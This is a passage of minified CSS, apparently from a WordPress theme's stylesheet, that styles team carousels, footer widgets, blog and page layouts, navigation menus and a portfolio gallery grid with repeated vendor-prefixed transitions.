img{filter:alpha(opacity=20);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";-webkit-opacity:0.2;-khtml-opacity:0.2;-moz-opacity:0.2;-ms-opacity:0.2;-o-opacity:0.2;opacity:0.2;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:opacity 0.2s ease 0s;-khtml-transition:opacity 0.2s ease 0s;-moz-transition:opacity 0.2s ease 0s;-ms-transition:opacity 0.2s ease 0s;-o-transition:opacity 0.2s ease 0s;transition:opacity 0.2s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.cms-carousel-team-item .team-item:hover .cms-carousel-team-social ul{-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:transform 0.3s ease 0s;-khtml-transition:transform 0.3s ease 0s;-moz-transition:transform 0.3s ease 0s;-ms-transition:transform 0.3s ease 0s;-o-transition:transform 0.3s ease 0s;transition:transform 0.3s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.cms-carousel-team-item .team-item .has-thumbnail img{border-radius:0px;box-shadow:none;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:opacity 0.2s ease 0s;-khtml-transition:opacity 0.2s ease 0s;-moz-transition:opacity 0.2s ease 0s;-ms-transition:opacity 0.2s ease 0s;-o-transition:opacity 0.2s ease 0s;transition:opacity 0.2s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.cms-carousel-team-item .team-item .cms-carousel-team-social{position:absolute;top:50%;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */text-align:center;left:0px;right:0px;height:36px;}.cms-carousel-team-item .team-item .cms-carousel-team-social ul{-webkit-transform:scale(0);-khtml-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:transform 0.3s ease 0s;-khtml-transition:transform 0.3s ease 0s;-moz-transition:transform 0.3s ease 0s;-ms-transition:transform 0.3s ease 0s;-o-transition:transform 0.3s ease 0s;transition:transform 0.3s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */margin:0px !important;}.cms-carousel-team-item .team-item .cms-carousel-team-social ul li{padding:0px !important;border-radius:50%;}.cms-carousel-team-item .team-item .cms-carousel-team-social ul li a{color:#fff;text-align:center;display:inline-block;line-height:36px;height:35px;width:35px;background-color:#222;border-radius:50%;-webkit-transition:background-color 0.2s ease 0s;-khtml-transition:background-color 0.2s ease 0s;-moz-transition:background-color 0.2s ease 0s;-ms-transition:background-color 0.2s ease 0s;-o-transition:background-color 0.2s ease 0s;transition:background-color 0.2s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.cms-carousel-team-item .team-item .cms-carousel-team-social ul li a:focus{outline:none;}.cms-carousel-team-item .team-item .cms-carousel-team-social ul li a i:before{width:18px;text-align:center;}.cms-carousel-team-item .team-item .cms-carousel-team-social ul li:hover a{background-color:#dd0808;-webkit-transition:background-color 0.2s ease 0s;-khtml-transition:background-color 0.2s ease 0s;-moz-transition:background-color 0.2s ease 0s;-ms-transition:background-color 0.2s ease 0s;-o-transition:background-color 0.2s ease 0s;transition:background-color 0.2s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.cms-carousel-team-item .cms-carousel-team-title{font-size:16px;padding:0px;color:#222;margin:21px auto 11px;font-weight:700;font-family:"Raleway";text-align:center;}.cms-carousel-team-item .cms-carousel-team-content{font-size:14px;text-align:center;font-weight:400;font-family:"Open Sans";color:#767676;}.template-cms_carousel .owl-item .cms-carousel-team-item .team-item{border-radius:50%;overflow:hidden;}.template-cms_carousel .owl-item .cms-carousel-team-item .team-item .has-thumbnail img{border-radius:50%;}.template-cms_carousel--team,.template-cms_carousel--testimonials{/*------------------------------
		5.12 - Typography
------------------------------*/}.template-cms_carousel--team .owl-controls .owl-nav,.template-cms_carousel--testimonials .owl-controls .owl-nav{text-align:center;}.template-cms_carousel--team .owl-controls .owl-nav .owl-prev,.template-cms_carousel--testimonials .owl-controls .owl-nav .owl-prev{padding:20px 0px;display:inline-block;margin-right:5px;}.template-cms_carousel--team .owl-controls .owl-nav .owl-next,.template-cms_carousel--testimonials .owl-controls .owl-nav .owl-next{padding:20px 0px;display:inline-block;margin-left:5px;}h1,h2,h3,h4,h5,h6{margin:0px 0px 10px;line-height:1.8;}.heading-site{margin:0px 0px 10px 0px;font-weight:bold;}.tag-line{display:block;font-family:"Droid Serif", Georgia, "Times New Roman", serif;font-size:15px !important;line-height:normal;font-style:italic;font-weight:400;color:#767676 !important;padding-top:2px;padding-bottom:5px !important;letter-spacing:0px !important;}.tag-line-bottom{font-family:"Droid Serif", Georgia, "Times New Roman", serif;font-size:15px !important;font-weight:400;color:#767676 !important;font-style:italic;}hr.border-width{border-color:#dd0808 !important;margin-top:8px !important;}hr.border-width-bottom{border-color:#dd0808 !important;margin-top:9px !important;margin-bottom:8px !important;}.separator-element{width:45px !important;}.separator-element .vc_sep_line{border-color:#dd0808 !important;}.list-unstyled ul{padding:0px;}.list-unstyled ul li{list-style-type:none;}.ul-li ul,.ul-li ol{padding:0px 15px;}.ul-li ol li{margin-bottom:2px;}.ul-li ul li{padding-bottom:4px;}.list-unstyled ul li{padding-bottom:4px;}.ul-li ul li,.list-unstyled ul li{line-height:normal;}.alert{margin-bottom:10px !important;padding:13.5px 19px !important;border-radius:2px;}.alert.alert-success{background-color:#8dde6e;color:#409221;border-color:#8dde6e;}.alert.alert-info{background-color:#73c1e7;color:#1c78a5;border-color:#73c1e7;}.alert.alert-warning{background-color:#f6de88;color:#a5840d;border-color:#f6de88;}.alert.alert-danger{background-color:#e08a8a;color:#a52c2c;border-color:#e08a8a;}#back_to_top.off{display:none;}#back_to_top.on{position:fixed;bottom:15px;right:15px;cursor:pointer;height:40px;width:40px;line-height:35px;text-align:center;border:2px solid;border-radius:50%;z-index:999;color:#dd0808;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#back_to_top.on:hover{color:#dd0808;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#cshero-footer-top{padding:83px 0px 81px;}#cshero-footer-top .widget_znews-twitter-widget .news-twitter-item p{color:#767676;}#cshero-footer-top .widget_znews-twitter-widget .news-twitter-item a{color:#767676;}#cshero-footer-top .widget_znews-twitter-widget .news-twitter-item a:hover{color:#dd0808;}#cshero-footer-top .cms-recent-posts article{position:relative;margin-bottom:25px;}#cshero-footer-top .cms-recent-posts article .featured-image{height:80px;width:80px;float:left;display:inline-block;margin-right:20px;}#cshero-footer-top .cms-recent-posts article .featured-image a img{border-radius:0px;box-shadow:none;margin-top:5px;}#cshero-footer-top .cms-recent-posts article .post-element .entry-meta .entry-time{color:#767676;}#cshero-footer-top .cms-recent-posts article .post-element h5{margin:0px !important;}#cshero-footer-top .cms-recent-posts article .post-element h5 a{font-size:14px;font-weight:500;color:#767676;line-height:1.5;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#cshero-footer-top .cms-recent-posts article .post-element h5 a:focus{outline:none;text-decoration:none;}#cshero-footer-top .cms-recent-posts article .post-element h5 a:hover{color:#dd0808;text-decoration:none;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#cshero-footer-top ul{padding-left:0px;}#cshero-footer-top ul li{list-style-type:none;margin-bottom:0px;color:#767676;}#cshero-footer-top ul li i{padding-right:5px;color:#767676;font-size:14px !important;}#cshero-footer-top ul li a{color:#767676;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#cshero-footer-top ul li a:focus{outline:none;text-decoration:none;}#cshero-footer-top ul li a:hover{color:#dd0808;text-decoration:none;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#cshero-footer-top h3.wg-title{color:#fff;font-size:21px !important;font-weight:700;margin-bottom:30px !important;}#cshero-footer-bottom{border-top:1px solid #333;color:#767676;padding:29px 0px 28px;font-weight:600 !important;/*------------------------------
		custom-unit-test
--------------------------------*/}#cshero-footer-bottom ul{padding-left:0px;float:right;margin:0px !important;}#cshero-footer-bottom ul li{list-style-type:none;display:inline-block;margin:0px 0px 0px 10px;}#cshero-footer-bottom ul li i{padding-right:5px;font-size:14px !important;}#cshero-footer-bottom a{color:#767676;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#cshero-footer-bottom a:focus{outline:none;text-decoration:none;}#cshero-footer-bottom a:hover{color:#dd0808;text-decoration:none;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.widget{/* Calendar Widget */}.widget > ul{padding-left:0px;list-style:none;}.widget > ul li a{color:#333;}.widget > ul li a:hover{text-decoration:none;color:#dd0808;}.widget > ul li a:focus{text-decoration:none;}.widget.widget_nav_menu ul{padding-left:5px !important;}.widget.widget_rss ul li{margin-bottom:25px;}.widget.widget_search label.screen-reader-text{display:none;}.widget.widget_search input#s{width:100%;}.widget.widget_search input#searchsubmit{background-color:#dd0808;border:none;border-radius:2px;height:36px;color:#fff;margin-top:15px;}.widget.widget_search input#searchsubmit:hover{background-color:#dd0808;}.widget_calendar table,.widget_calendar td{border:0;border-collapse:separate;border-spacing:1px;}.widget_calendar caption{font-size:14px;margin:0;}.widget_calendar th,.widget_calendar td{padding:0px 1%;text-align:center;}.widget_calendar a{display:block;}.widget_calendar a:hover{background-color:rgba(0, 0, 0, 0.15);}.widget_calendar tbody td{background-color:rgba(255, 255, 255, 0.5);}.site-footer .widget_calendar tbody td{background-color:rgba(255, 255, 255, 0.05);}.widget_calendar tbody .pad,.site-footer .widget_calendar tbody .pad{background-color:transparent;}.home.blog #main{padding:80px 0px;}.home.blog article .entry-blog .blog-feature-image:hover img{transform:none;}.home.blog article .blog-gallery:hover .gallery-item .landscape a img{transform:none !important;}.home.blog footer #cshero-footer-bottom{text-align:center;}.home.blog footer #cshero-footer-bottom .footer-bottom-widget{width:100% !important;}.page.page-child article .entry-content pre{background:#f5f5f5;color:#666;font-family:monospace;font-size:14px;margin:20px 0;overflow:auto;padding:20px;white-space:pre;white-space:pre-wrap;word-wrap:break-word;}.page.page-child article .entry-content dl{margin:0 20px;}.page.page-child article .entry-content dl dt{font-weight:bold;}.page.page-child article .entry-content dl dd{margin:0 0 20px;}.page.page-child article .entry-content table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%;}.page.page-child article .entry-content table caption,.page.page-child article .entry-content table th,.page.page-child article .entry-content table td{font-weight:normal;text-align:left;}.page.page-child article .entry-content table caption{font-size:16px;margin:20px 0;}.page.page-child article .entry-content table th{font-weight:bold;text-transform:uppercase;}.page.page-child article .entry-content table td{border-top:1px solid #ededed;padding:6px 10px 6px 0;}.page.page-child article .entry-content table del{color:#333;}.page.page-child article .entry-content table ins{background:#fff9c0;text-decoration:none;}.single.single-post article .entry-blog-single .blog-feature-image:hover img,.page.page-child article .entry-blog-single .blog-feature-image:hover img{transform:none;}.single.single-post article .blog-content h1,.page.page-child article .blog-content h1,.single.single-post article .entry-content h1,.page.page-child article .entry-content h1,.single.single-post article .blog-content h2,.page.page-child article .blog-content h2,.single.single-post article .entry-content h2,.page.page-child article .entry-content h2,.single.single-post article .blog-content h3,.page.page-child article .blog-content h3,.single.single-post article .entry-content h3,.page.page-child article .entry-content h3,.single.single-post article .blog-content h4,.page.page-child article .blog-content h4,.single.single-post article .entry-content h4,.page.page-child article .entry-content h4,.single.single-post article .blog-content h5,.page.page-child article .blog-content h5,.single.single-post article .entry-content h5,.page.page-child article .entry-content h5,.single.single-post article .blog-content h6,.page.page-child article .blog-content h6,.single.single-post article .entry-content h6,.page.page-child article .entry-content h6{font-weight:bold;}.single.single-post article .blog-gallery .gallery-item,.page.page-child article .blog-gallery .gallery-item{margin:0px !important;}.single.single-post article .blog-gallery:hover .gallery-item .landscape a img,.page.page-child article .blog-gallery:hover .gallery-item .landscape a img{transform:none !important;}.single.single-post .post pre,.page.page-child .post pre,.single.single-post .comments-area pre,.page.page-child .comments-area pre{background:#f5f5f5;color:#666;font-family:monospace;font-size:14px;margin:20px 0;overflow:auto;padding:20px;white-space:pre;white-space:pre-wrap;word-wrap:break-word;}.single.single-post .post dl,.page.page-child .post dl,.single.single-post .comments-area dl,.page.page-child .comments-area dl{margin:0 20px;}.single.single-post .post dl dt,.page.page-child .post dl dt,.single.single-post .comments-area dl dt,.page.page-child .comments-area dl dt{font-weight:bold;}.single.single-post .post dl dd,.page.page-child .post dl dd,.single.single-post .comments-area dl dd,.page.page-child .comments-area dl dd{margin:0 0 20px;}.single.single-post .post table,.page.page-child .post table,.single.single-post .comments-area table,.page.page-child .comments-area table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%;}.single.single-post .post table caption,.page.page-child .post table caption,.single.single-post .comments-area table caption,.page.page-child .comments-area table caption,.single.single-post .post table th,.page.page-child .post table th,.single.single-post .comments-area table th,.page.page-child .comments-area table th,.single.single-post .post table td,.page.page-child .post table td,.single.single-post .comments-area table td,.page.page-child .comments-area table td{font-weight:normal;text-align:left;}.single.single-post .post table caption,.page.page-child .post table caption,.single.single-post .comments-area table caption,.page.page-child .comments-area table caption{font-size:16px;margin:20px 0;}.single.single-post .post table th,.page.page-child .post table th,.single.single-post .comments-area table th,.page.page-child .comments-area table th{font-weight:bold;text-transform:uppercase;}.single.single-post .post table td,.page.page-child .post table td,.single.single-post .comments-area table td,.page.page-child .comments-area table td{border-top:1px solid #ededed;padding:6px 10px 6px 0;}.single.single-post .post table del,.page.page-child .post table del,.single.single-post .comments-area table del,.page.page-child .comments-area table del{color:#333;}.single.single-post .post table ins,.page.page-child .post table ins,.single.single-post .comments-area table ins,.page.page-child .comments-area table ins{background:#fff9c0;text-decoration:none;}.single.single-post footer #cshero-footer-bottom,.page.page-child footer #cshero-footer-bottom{/* .footer-bottom-widget{
				width: 100% !important;
			} */text-align:center;}.sticky .entry-blog .blog-header .info .blog-title:before{content:"\f08d";font-family:"FontAwesome";color:inherit;font-size:23px;}.page-child #page-default{padding:80px 0px;}#cshero-header-navigation.megamenu-off nav.main-navigation .menu-all-pages-container > ul.menu-main-menu > li > a span{padding:7.7px 15px;color:#222;}#cshero-header-navigation.megamenu-off nav.main-navigation .menu-all-pages-container > ul.menu-main-menu > li > a span:hover{background-color:#dd0808;color:#fff;-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#cshero-header-navigation.megamenu-off nav.main-navigation .menu-all-pages-container > ul.menu-main-menu > li > a span:focus{outline:none;}#cshero-header-navigation.megamenu-off nav.main-navigation .menu-all-pages-container > ul.menu-main-menu > li.current-menu-item > a > span{background-color:#dd0808;color:#fff;}#cshero-header-navigation.megamenu-off nav.main-navigation .menu-all-pages-container > ul.menu-main-menu > li.current-menu-ancestor > a > span{background-color:#dd0808;color:#fff;}#cshero-header-navigation.megamenu-off nav.main-navigation .menu-all-pages-container > ul.menu-main-menu > li ul{z-index:2;}#cshero-header-navigation.megamenu-off nav.main-navigation .menu-all-pages-container > ul.menu-main-menu > li ul li a{background-color:#dd0808;color:#fff;}#cshero-header-navigation.megamenu-off nav.main-navigation .menu-all-pages-container > ul.menu-main-menu > li ul li a:hover{background-color:#dd0808;}#cshero-header-navigation.megamenu-off nav.main-navigation .menu-all-pages-container > ul.menu-main-menu > li ul li a:focus{outline:none;}#cshero-header-navigation.megamenu-off nav.main-navigation .menu-all-pages-container > ul.menu-main-menu > li ul li.current-menu-item a{background-color:#dd0808;color:#fff;}.content-blog-box{padding:80px 0px 122px;}.content-blog-box .entry-blog-single .blog-header .info .blog-categories{margin-bottom:7px;}.content-blog-box .entry-blog-single .blog-header .info .blog-categories ul li.detail-categories{line-height:15px;}.content-blog-box .entry-blog-single .blog-header .info .blog-categories ul li.detail-categories a{line-height:15px;}.content-blog-box #comments .st-comments-wrap h4.comments-title{margin-bottom:44px;}.content-blog-box #comments .st-comments-wrap ol.comment-list .comment .comment-body .comment-author-image.vcard .comment-meta .top-commnet .comment-author{text-transform:capitalize;}.content-blog-box #comments .st-comments-wrap ol.comment-list .comment .comment-body .comment-author-image.vcard .comment-meta .top-commnet .reply a:hover{background-color:#dd0808;}.content-blog-box #comments .st-comments-wrap ol.comment-list .comment ul.children li.comment{margin:62px 0px 53px;}.content-blog-box #comments .st-comments-wrap ol.comment-list .comment + .comment{margin:62px 0px 53px;}.content-blog-box #comments form.comment-form input#author,.content-blog-box #comments form.comment-form input#email{padding:8px 10px;}.content-blog-box #comments form.comment-form p.form-submit input.submit:hover{background-color:#dd0808;}.content-blog-box #comments #respond #reply-title{margin-bottom:35px;}.content-blog-box #comments #respond #reply-title:before{bottom:-15px;}.content-blog-box .blog-content{padding-top:10px;}.content-blog-box .blog-content blockquote p{padding:1px 0px 3px;}#page-right-sidebar,#page-left-sidebar{padding:80px 0px 81px;}#page-full-width{padding:80px 0px;text-align:center;/* gallery */}#page-full-width #primary .blog-feature-image img{width:100%;height:auto;}.template-cms_grid--gallery .paging-nav nav.paging-navigation{text-align:center;}.template-cms_grid--gallery .paging-nav nav.paging-navigation .pagination .page-numbers{float:none;display:inline-block;margin-right:0px !important;}.template-cms_grid--gallery .cms-grid .cms-grid-item{margin-bottom:37px;}.template-cms_grid--gallery .cms-grid .cms-grid-item .hidden-info{position:relative;}.template-cms_grid--gallery .cms-grid .cms-grid-item .hidden-info .thumbnail{border-radius:0px;padding:0px;margin:0px 0px 10px 0px;border:0px;}.template-cms_grid--gallery .cms-grid .cms-grid-item .hidden-info .thumbnail .has-thumbnail img{border-radius:0px;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:opacity 0.4s ease 0s;-khtml-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;-o-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_grid--gallery .cms-grid .cms-grid-item .hidden-info .link{-webkit-transform:scale(0);-khtml-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:transform 0.4s ease 0s;-khtml-transition:transform 0.4s ease 0s;-moz-transition:transform 0.4s ease 0s;-ms-transition:transform 0.4s ease 0s;-o-transition:transform 0.4s ease 0s;transition:transform 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */position:absolute;top:44%;left:0px;right:0px;text-align:center;}.template-cms_grid--gallery .cms-grid .cms-grid-item .hidden-info .link a i{height:35px;background-color:#222;width:35px;line-height:35px;border-radius:50%;text-align:center;color:#fff;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_grid--gallery .cms-grid .cms-grid-item .hidden-info .link a i:hover{background-color:#dd0808;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_grid--gallery .cms-grid .cms-grid-item .hidden-info .link a:focus{outline:none;}.template-cms_grid--gallery .cms-grid .cms-grid-item .hidden-info:hover .thumbnail .has-thumbnail img{filter:alpha(opacity=20);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";-webkit-opacity:0.2;-khtml-opacity:0.2;-moz-opacity:0.2;-ms-opacity:0.2;-o-opacity:0.2;opacity:0.2;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:opacity 0.4s ease 0s;-khtml-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;-o-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_grid--gallery .cms-grid .cms-grid-item .hidden-info:hover .link{-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:transform 0.4s ease 0s;-khtml-transition:transform 0.4s ease 0s;-moz-transition:transform 0.4s ease 0s;-ms-transition:transform 0.4s ease 0s;-o-transition:transform 0.4s ease 0s;transition:transform 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_grid--gallery .cms-grid .cms-grid-item .show-info{text-align:center;}.template-cms_grid--gallery .cms-grid .cms-grid-item .show-info .cms-grid-title a{font-size:16px;padding:0px;color:#222;display:block;font-weight:700;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;padding-top:4px;}.template-cms_grid--gallery .cms-grid .cms-grid-item .show-info .cms-grid-title a:focus{text-decoration:none;outline:none;}.template-cms_grid--gallery .cms-grid .cms-grid-item .show-info .cms-grid-title a:hover{color:#dd0808;text-decoration:none;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_grid--gallery .cms-grid .cms-grid-item .show-info .cms-grid-categories{line-height:normal;padding:1px;}.template-cms_grid--gallery .cms-grid .cms-grid-item .show-info .cms-grid-categories a{color:#dd0808;}.template-cms_grid--gallery .cms-grid .cms-grid-item .show-info .cms-grid-categories a:focus{text-decoration:none;outline:none;}.template-cms_grid--gallery .cms-grid .cms-grid-item .show-info .cms-grid-categories a:hover{color:#363a47;text-decoration:none;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_carousel--related-portfolio .owl-item .cms-carousel-item .hidden-info{position:relative;}.template-cms_carousel--related-portfolio .owl-item .cms-carousel-item .hidden-info .thumbnail{border-radius:0px;padding:0px;margin:0px 0px 10px 0px;border:0px;}.template-cms_carousel--related-portfolio .owl-item .cms-carousel-item .hidden-info .thumbnail .has-thumbnail img{border-radius:0px;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:opacity 0.4s ease 0s;-khtml-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;-o-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_carousel--related-portfolio .owl-item .cms-carousel-item .hidden-info .link{-webkit-transform:scale(0);-khtml-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:transform 0.4s ease 0s;-khtml-transition:transform 0.4s ease 0s;-moz-transition:transform 0.4s ease 0s;-ms-transition:transform 0.4s ease 0s;-o-transition:transform 0.4s ease 0s;transition:transform 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */position:absolute;top:48%;left:0px;right:0px;text-align:center;}.template-cms_carousel--related-portfolio .owl-item .cms-carousel-item .hidden-info .link a i{height:35px;background-color:#222;width:35px;line-height:35px;border-radius:50%;text-align:center;color:#fff;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_carousel--related-portfolio .owl-item .cms-carousel-item .hidden-info .link a i:hover{background-color:#dd0808;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_carousel--related-portfolio .owl-item .cms-carousel-item .hidden-info .link a:focus{outline:none;}.template-cms_carousel--related-portfolio .owl-item .cms-carousel-item .hidden-info:hover .thumbnail .has-thumbnail img{filter:alpha(opacity=30);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";-webkit-opacity:0.3;-khtml-opacity:0.3;-moz-opacity:0.3;-ms-opacity:0.3;-o-opacity:0.3;opacity:0.3;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:opacity 0.4s ease 0s;-khtml-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;-o-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_carousel--related-portfolio .owl-item .cms-carousel-item .hidden-info:hover .link{-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:transform 0.4s ease 0s;-khtml-transition:transform 0.4s ease 0s;-moz-transition:transform 0.4s ease 0s;-ms-transition:transform 0.4s ease 0s;-o-transition:transform 0.4s ease 0s;transition:transform 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_carousel--related-portfolio .owl-item .cms-carousel-item .cms-carousel-title a{text-align:center;font-size:16px;padding:0px;color:#222;display:block;font-weight:700;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;padding-top:4px;}.template-cms_carousel--related-portfolio .owl-item .cms-carousel-item .cms-carousel-title a:focus{text-decoration:none;outline:none;}.template-cms_carousel--related-portfolio .owl-item .cms-carousel-item .cms-carousel-title a:hover{color:#dd0808;text-decoration:none;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_carousel--related-portfolio .owl-item .cms-carousel-item 